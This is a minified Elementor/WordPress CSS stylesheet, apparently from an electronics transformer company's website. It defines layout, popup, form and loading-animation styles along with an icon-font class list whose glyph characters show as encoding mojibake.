.elementor-element.elementor-element-7e8cafa{width:100%;max-width:100%;}.elementor-111 .elementor-element.elementor-element-7e8cafa > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:100%;max-width:100%;}.elementor-111 .elementor-element.elementor-element-339fe1bd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px;}.elementor-111 .elementor-element.elementor-element-51772019 > .elementor-element-populated{padding:48px 30px 48px 30px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(.5 * 100%);}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"0.5";}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__thumbnail__link{width:100%;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-3c2bc71d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-3c2bc71d > .elementor-element-populated{padding:0px 30px 30px 30px;}.elementor-111 .elementor-element.elementor-element-63a3fd07{--alignment:center;}.elementor-111 .elementor-element.elementor-element-63a3fd07 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-111 .elementor-element.elementor-element-63a3fd07{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-author-box__avatar img{width:40px;height:40px;}}@media (min-width:768px){.elementor-111 .elementor-element.elementor-element-28d0a909{width:66.111%;}.elementor-111 .elementor-element.elementor-element-362e8103{width:6.111%;}.elementor-111 .elementor-element.elementor-element-3652e085{width:27.32%;}.elementor-111 .elementor-element.elementor-element-ea9d5e0{width:4.035%;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:62.297%;}}@media (max-width:1024px) and (min-width:768px){.elementor-111 .elementor-element.elementor-element-51772019{width:100%;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:100%;}}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background).nitro-lazy,.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-motion-effects-container > .elementor-motion-effects-layer.nitro-lazy{background-image:none !important;}.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-2c9d68bf:not(.elementor-motion-effects-element-type-background),.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000;}.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-container{min-height:100vh;}.elementor-101 .elementor-element.elementor-element-2c9d68bf{transition:all 400ms;padding:0% 5% 0% 5%;}.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-64dce6a4 .elementor-element-populated a{color:#e69e86;}.elementor-101 .elementor-element.elementor-element-64dce6a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-101 .elementor-element.elementor-element-64dce6a4{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-76aa89e0 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-101 .elementor-element.elementor-element-76aa89e0 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-76aa89e0 img{width:157px;}.elementor-101 .elementor-element.elementor-element-424210b2 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-101 .elementor-element.elementor-element-424210b2 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-424210b2{text-align:center;color:#fff;font-size:16px;}.elementor-101 .elementor-element.elementor-element-142bdd39 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon i{color:#fff;transition:color .3s;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s;}.elementor-101 .elementor-element.elementor-element-142bdd39{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item > .elementor-icon-list-text,.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item > a{font-size:21px;line-height:.6em;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-text{color:#fff;transition:color .3s;}.elementor-101 .elementor-element.elementor-element-6f7e06c .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,.5);}.elementor-101 .elementor-element.elementor-element-6f7e06c > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-101 .elementor-element.elementor-element-6f7e06c .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-6f7e06c{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(38px / 2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(38px / 2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(38px / 2);margin-left:calc(38px / 2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-38px / 2);margin-left:calc(-38px / 2);}body.rtl .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-38px / 2);}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-38px / 2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon i{color:var(--e-global-color-ec25634);transition:color .3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon svg{fill:var(--e-global-color-ec25634);transition:fill .3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var(--e-global-color-primary);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var(--e-global-color-primary);}.elementor-101 .elementor-element.elementor-element-2d9db4c8{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item > .elementor-icon-list-text,.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item > a{font-size:15px;line-height:1.5em;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-text{color:#fff;transition:color .3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-primary);}.elementor-101 .elementor-element.elementor-element-471f07af{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-widget-container{text-align:center;transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-471f07af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon{background-color:rgba(51,51,51,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dedede;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon i{color:#fff;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon svg{fill:#fff;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary);}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover i{color:var(--e-global-color-ec25634);}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover svg{fill:var(--e-global-color-ec25634);}#elementor-popup-modal-101 .dialog-widget-content{animation-duration:.4s;background-image:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/12/2-scaled.jpg");background-size:340px auto;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);}#elementor-popup-modal-101 .dialog-widget-content.nitro-lazy{background-image:none !important;}#elementor-popup-modal-101 .dialog-message{width:470px;height:100vh;align-items:flex-start;}#elementor-popup-modal-101{justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-101 .dialog-close-button{display:flex;top:45px;}body:not(.rtl) #elementor-popup-modal-101 .dialog-close-button{right:88.2%;}body.rtl #elementor-popup-modal-101 .dialog-close-button{left:88.2%;}#elementor-popup-modal-101 .dialog-close-button i{color:#fff;}#elementor-popup-modal-101 .dialog-close-button svg{fill:#fff;}.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(250deg,var(--e-global-color-07414c8) 45%,var(--e-global-color-ec25634) 6%);opacity:1;transition:background .3s,border-radius .3s,opacity .3s;}.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-container{min-height:400px;}.elementor-40 .elementor-element.elementor-element-3e31554e,.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-40 .elementor-element.elementor-element-3e31554e{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-202630aa{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-52f54d8b{--spacer-size:32px;width:var(--container-widget-width,32px);max-width:32px;--container-widget-width:32px;--container-widget-flex-grow:0;top:0px;}.elementor-40 .elementor-element.elementor-element-52f54d8b > .elementor-widget-container{background-color:var(--e-global-color-ec25634);}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-52f54d8b{right:0px;}body.rtl .elementor-40 .elementor-element.elementor-element-52f54d8b{left:0px;}.elementor-40 .elementor-element.elementor-element-52f54d8b .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-6a1116c8 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-40 .elementor-element.elementor-element-6a1116c8 .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-6e9a2ea{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-5a7e944d{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-55475a5a > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-40 .elementor-element.elementor-element-55475a5a .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-55475a5a{text-align:left;}.elementor-40 .elementor-element.elementor-element-785ed669{transition:all 400ms;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-6b03ee87{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-3e5affae{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-40 .elementor-element.elementor-element-3e5affae > .elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group{padding-right:calc(0px / 2);padding-left:calc(0px / 2);margin-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-form-fields-wrapper{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);margin-bottom:-0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group.recaptcha_v3-bottomleft,.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-type-html{padding-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group .elementor-select-wrapper select{background-color:#fff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-next{color:#fff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]{color:#fff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"] svg *{fill:#fff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-previous{color:#fff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-next:hover{color:#fff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]:hover{color:#fff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]:hover svg *{fill:#fff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-previous:hover{color:#fff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button{padding:0px 22px 0px 22px;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-family:var(--e-global-typography-5ec7628-font-family),Sans-serif;font-size:var(--e-global-typography-5ec7628-font-size);font-weight:var(--e-global-typography-5ec7628-font-weight);line-height:var(--e-global-typography-5ec7628-line-height);color:var(--e-global-color-8fa36e4);}#elementor-popup-modal-40 .dialog-widget-content{animation-duration:.6s;border-radius:4px 4px 4px 4px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);margin:24px 24px 24px 24px;}#elementor-popup-modal-40{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-40 .dialog-message{width:700px;height:auto;padding:0px 0px 0px 0px;}#elementor-popup-modal-40 .dialog-close-button{display:flex;top:20px;background-color:var(--e-global-color-ec25634);font-size:14px;}body:not(.rtl) #elementor-popup-modal-40 .dialog-close-button{right:22px;}body.rtl #elementor-popup-modal-40 .dialog-close-button{left:22px;}#elementor-popup-modal-40 .dialog-close-button i{color:var(--e-global-color-secondary);}#elementor-popup-modal-40 .dialog-close-button svg{fill:var(--e-global-color-secondary);}@media (max-width:1024px){.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height);}}@media (max-width:767px){.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-container{min-height:0px;}.elementor-40 .elementor-element.elementor-element-3e31554e{padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height);}#elementor-popup-modal-40 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media (min-width:768px){.elementor-40 .elementor-element.elementor-element-5a7e944d{width:36.719%;}.elementor-40 .elementor-element.elementor-element-785ed669{width:8.906%;}.elementor-40 .elementor-element.elementor-element-6b03ee87{width:53.708%;}}.ecs-post-loop .elementor-page-title{display:block;}.ecs-loop-preview{height:100%;width:100%;background:lightgray;border:solid 1px gray;padding:5px;}.ecs-loop-preview h3{font-size:16px;font-weight:500;}.ecs-loop-preview span{font-size:12px;}.ecs-loop-preview .ecs-image-holder{width:100%;line-height:113px;background-color:#808080;font-size:45px;text-align:center;vertical-align:middle;font-weight:900;color:#929191;}.ecs-link-wrapper{cursor:pointer;}.elementor-widget-de-loop-item,.elementor-widget-de-loop-item > .elementor-widget-container,.elementor-element-edit-mode.elementor-widget-de-loop-item,.elementor-element-edit-mode.elementor-widget-de-loop-item > .elementor-widget-container{height:100%;}.ecs-post-loop .ast-article-single{background-color:none;border-bottom:none;margin:0;padding:0;}.ecs-post-loop.ast-article-post{width:100%;}.elementor-editor-active #primary.content-area{float:none;}.elementor-editor-active .ecs-lazyload a,.elementor-editor-preview .ecs-lazyload a{display:none;}.animation-hidden .ecs-lazy-load-animation{height:0;visibility:hidden;}.barload-wrapper{width:195px;height:1em;position:relative;display:inline-block;font-size:16px;padding:10px;}.barload-border{border:3px solid #222;height:100%;width:100%;position:relative;top:-50%;padding:4px 3px;}.barload-whitespace{overflow:hidden;overflow:hidden;height:100%;width:100%;margin:0 auto;position:relative;}.barload-line{position:absolute;height:100%;width:100%;background-color:#000;animation:barload-slide 2.75s steps(40) infinite;-o-animation:barload-slide 2.75s steps(40) infinite;-ms-animation:barload-slide 2.75s steps(40) infinite;-webkit-animation:barload-slide 2.75s steps(40) infinite;-moz-animation:barload-slide 2.75s steps(40) infinite;}@keyframes barload-slide{0%{left:-100%;}100%{left:100%;}}@-o-keyframes barload-slide{0%{left:-100%;}100%{left:100%;}}@-ms-keyframes barload-slide{0%{left:-100%;}100%{left:100%;}}@-webkit-keyframes barload-slide{0%{left:-100%;}100%{left:100%;}}@-moz-keyframes barload-slide{0%{left:-100%;}100%{left:100%;}}.barload-wrapper,.barload-wrapper *{box-sizing:content-box;}.ballsload-container{font-size:16px;padding:10px;position:relative;}.ballsload-container div{width:1em;height:1em;position:absolute;background-color:#000;top:0;border-radius:50%;}.ballsload-container div:nth-child(1){animation:ballsload-move 2.3s infinite cubic-bezier(.2,.64,.81,.23);-o-animation:ballsload-move 2.3s infinite cubic-bezier(.2,.64,.81,.23);-ms-animation:ballsload-move 2.3s infinite cubic-bezier(.2,.64,.81,.23);-webkit-animation:ballsload-move 2.3s infinite cubic-bezier(.2,.64,.81,.23);-moz-animation:ballsload-move 2.3s infinite cubic-bezier(.2,.64,.81,.23);}.ballsload-container div:nth-child(2){animation:ballsload-move 2.3s 172.5ms infinite cubic-bezier(.2,.64,.81,.23);-o-animation:ballsload-move 2.3s 172.5ms infinite cubic-bezier(.2,.64,.81,.23);-ms-animation:ballsload-move 2.3s 172.5ms infinite cubic-bezier(.2,.64,.81,.23);-webkit-animation:ballsload-move 2.3s 172.5ms infinite cubic-bezier(.2,.64,.81,.23);-moz-animation:ballsload-move 2.3s 172.5ms infinite cubic-bezier(.2,.64,.81,.23);}.ballsload-container div:nth-child(3){animation:ballsload-move 2.3s 345ms infinite cubic-bezier(.2,.64,.81,.23);-o-animation:ballsload-move 2.3s 345ms infinite cubic-bezier(.2,.64,.81,.23);-ms-animation:ballsload-move 2.3s 345ms infinite cubic-bezier(.2,.64,.81,.23);-webkit-animation:ballsload-move 2.3s 345ms infinite cubic-bezier(.2,.64,.81,.23);-moz-animation:ballsload-move 2.3s 345ms infinite cubic-bezier(.2,.64,.81,.23);}.ballsload-container div:nth-child(4){animation:ballsload-move 2.3s 517.5ms infinite cubic-bezier(.2,.64,.81,.23);-o-animation:ballsload-move 2.3s 517.5ms infinite cubic-bezier(.2,.64,.81,.23);-ms-animation:ballsload-move 2.3s 517.5ms infinite cubic-bezier(.2,.64,.81,.23);-webkit-animation:ballsload-move 2.3s 517.5ms infinite cubic-bezier(.2,.64,.81,.23);-moz-animation:ballsload-move 2.3s 517.5ms infinite cubic-bezier(.2,.64,.81,.23);}@keyframes ballsload-move{0%{left:0%;}100%{left:100%;}}@-o-keyframes ballsload-move{0%{left:0%;}100%{left:100%;}}@-ms-keyframes ballsload-move{0%{left:0%;}100%{left:100%;}}@-webkit-keyframes ballsload-move{0%{left:0%;}100%{left:100%;}}@-moz-keyframes ballsload-move{0%{left:0%;}100%{left:100%;}}#movingBallG{position:relative;width:250px;height:19px;display:inline-block;font-size:16px;}.movingBallLineG{position:absolute;left:0px;top:.5em;height:.25em;width:250px;background-color:#000;}.movingBallG{background-color:#000;position:absolute;top:0;left:0;width:1.188em;height:1.188em;border-radius:100px;-o-border-radius:100px;-ms-border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;animation-name:bounce_movingBallG;-o-animation-name:bounce_movingBallG;-ms-animation-name:bounce_movingBallG;-webkit-animation-name:bounce_movingBallG;-moz-animation-name:bounce_movingBallG;animation-duration:1.5s;-o-animation-duration:1.5s;-ms-animation-duration:1.5s;-webkit-animation-duration:1.5s;-moz-animation-duration:1.5s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal;}@keyframes bounce_movingBallG{0%{left:0px;}50%{left:230px;}100%{left:0px;}}@-o-keyframes bounce_movingBallG{0%{left:0px;}50%{left:230px;}100%{left:0px;}}@-ms-keyframes bounce_movingBallG{0%{left:0px;}50%{left:230px;}100%{left:0px;}}@-webkit-keyframes bounce_movingBallG{0%{left:0px;}50%{left:230px;}100%{left:0px;}}@-moz-keyframes bounce_movingBallG{0%{left:0px;}50%{left:230px;}100%{left:0px;}}.lds-ellipsis{display:inline-block;position:relative;width:8em;height:1em;font-size:13px;}.lds-ellipsis div{position:absolute;top:0px;width:1em;height:1em;border-radius:50%;background:#000;animation-timing-function:cubic-bezier(0,1,1,0);}.lds-ellipsis div:nth-child(1){left:1em;animation:lds-ellipsis1 .6s infinite;}.lds-ellipsis div:nth-child(2){left:1em;animation:lds-ellipsis2 .6s infinite;}.lds-ellipsis div:nth-child(3){left:4em;animation:lds-ellipsis2 .6s infinite;}.lds-ellipsis div:nth-child(4){left:7em;animation:lds-ellipsis3 .6s infinite;}@keyframes lds-ellipsis1{0%{transform:scale(0);}100%{transform:scale(1);}}@keyframes lds-ellipsis3{0%{transform:scale(1);}100%{transform:scale(0);}}@keyframes lds-ellipsis2{0%{transform:translate(0,0);}100%{transform:translate(3em,0);}}[class^="dticon-"],[class*=" dticon-"],[class*="icon dticon-"]::before{font-family:"dticon" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;align-items:center;justify-content:center;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.elementor-control-icon_list .icon::after{content:"" !important;}.dticon-add-circle-outline:before{content:"î¤€";}.dticon-add-outline:before{content:"î¤";}.dticon-airplane-outline:before{content:"î¤‚";}.dticon-alarm-outline:before{content:"î¤ƒ";}.dticon-albums-outline:before{content:"î¤„";}.dticon-alert-circle-outline:before{content:"î¤…";}.dticon-alert-outline:before{content:"î¤†";}.dticon-american-football-outline:before{content:"î¤‡";}.dticon-analytics-outline:before{content:"î¤ˆ";}.dticon-aperture-outline:before{content:"î¤‰";}.dticon-apps-outline:before{content:"î¤Š";}.dticon-archive-outline:before{content:"î¤‹";}.dticon-arrow-back-circle-outline:before{content:"î¤Œ";}.dticon-arrow-back-outline:before{content:"î¤";}.dticon-arrow-down-circle-outline:before{content:"î¤Ž";}.dticon-arrow-down-outline:before{content:"î¤";}.dticon-arrow-forward-circle-outline:before{content:"î¤";}.dticon-arrow-forward-outline:before{content:"î¤‘";}.dticon-arrow-redo-circle-outline:before{content:"î¤’";}.dticon-arrow-redo-outline:before{content:"î¤“";}.dticon-arrow-undo-circle-outline:before{content:"î¤”";}.dticon-arrow-undo-outline:before{content:"î¤•";}.dticon-arrow-up-circle-outline:before{content:"î¤–";}.dticon-arrow-up-outline:before{content:"î¤—";}.dticon-at-circle-outline:before{content:"î¤˜";}.dticon-at-outline:before{content:"î¤™";}.dticon-attach-outline:before{content:"î¤š";}.dticon-backspace-outline:before{content:"î¤›";}.dticon-bandage-outline:before{content:"î¤œ";}.dticon-bar-chart-outline:before{content:"î¤";}.dticon-barbell-outline:before{content:"î¤ž";}.dticon-barcode-outline:before{content:"î¤Ÿ";}.dticon-baseball-outline:before{content:"î¤ ";}.dticon-basket-outline:before{content:"î¤¡";}.dticon-basketball-outline:before{content:"î¤¢";}.dticon-battery-charging-outline:before{content:"î¤£";}.dticon-battery-dead-outline:before{content:"î¤¤";}.dticon-battery-full-outline:before{content:"î¤¥";}.dticon-battery-half-outline:before{content:"î¤¦";}.dticon-beaker-outline:before{content:"î¤§";}.dticon-bed-outline:before{content:"î¤¨";}.dticon-beer-outline:before{content:"î¤©";}.dticon-bicycle-outline:before{content:"î¤ª";}.dticon-bluetooth-outline:before{content:"î¤«";}.dticon-boat-outline:before{content:"î¤¬";}.dticon-body-outline:before{content:"î¤­";}.dticon-bonfire-outline:before{content:"î¤®";}.dticon-book-outline:before{content:"î¤¯";}.dticon-bookmark-outline:before{content:"î¤°";}.dticon-bookmarks-outline:before{content:"î¤±";}.dticon-briefcase-outline:before{content:"î¤²";}.dticon-browsers-outline:before{content:"î¤³";}.dticon-brush-outline:before{content:"î¤´";}.dticon-bug-outline:before{content:"î¤µ";}.dticon-build-outline:before{content:"î¤¶";}.dticon-bulb-outline:before{content:"î¤·";}.dticon-bus-outline:before{content:"î¤¸";}.dticon-business-outline:before{content:"î¤¹";}.dticon-cafe-outline:before{content:"î¤º";}.dticon-calculator-outline:before{content:"î¤»";}.dticon-calendar-outline:before{content:"î¤¼";}.dticon-call-outline:before{content:"î¤½";}.dticon-camera-outline:before{content:"î¤¾";}.dticon-camera-reverse-outline:before{content:"î¤¿";}.dticon-car-outline:before{content:"î¥€";}.dticon-car-sport-outline:before{content:"î¥";}.dticon-card-outline:before{content:"î¥‚";}.dticon-caret-back-circle-outline:before{content:"î¥ƒ";}.dticon-caret-back-outline:before{content:"î¥„";}.dticon-caret-down-circle-outline:before{content:"î¥…";}.dticon-caret-down-outline:before{content:"î¥†";}.dticon-caret-forward-circle-outline:before{content:"î¥‡";}.dticon-caret-forward-outline:before{content:"î¥ˆ";}.dticon-caret-up-circle-outline:before{content:"î¥‰";}.dticon-caret-up-outline:before{content:"î¥Š";}.dticon-cart-outline:before{content:"î¥‹";}.dticon-cash-outline:before{content:"î¥Œ";}.dticon-cellular-outline:before{content:"î¥";}.dticon-chatbox-ellipses-outline:before{content:"î¥Ž";}.dticon-chatbox-outline:before{content:"î¥";}.dticon-chatbubble-ellipses-outline:before{content:"î¥";}.dticon-chatbubble-outline:before{content:"î¥‘";}.dticon-chatbubbles-outline:before{content:"î¥’";}.dticon-checkbox-outline:before{content:"î¥“";}.dticon-checkmark-circle-outline:before{content:"î¥”";}.dticon-checkmark-done-circle-outline:before{content:"î¥•";}.dticon-checkmark-done-outline:before{content:"î¥–";}.dticon-checkmark-outline:before{content:"î¥—";}.dticon-chevron-back-circle-outline:before{content:"î¥˜";}.dticon-chevron-back-outline:before{content:"î¥™";}.dticon-chevron-down-circle-outline:before{content:"î¥š";}.dticon-chevron-down-outline: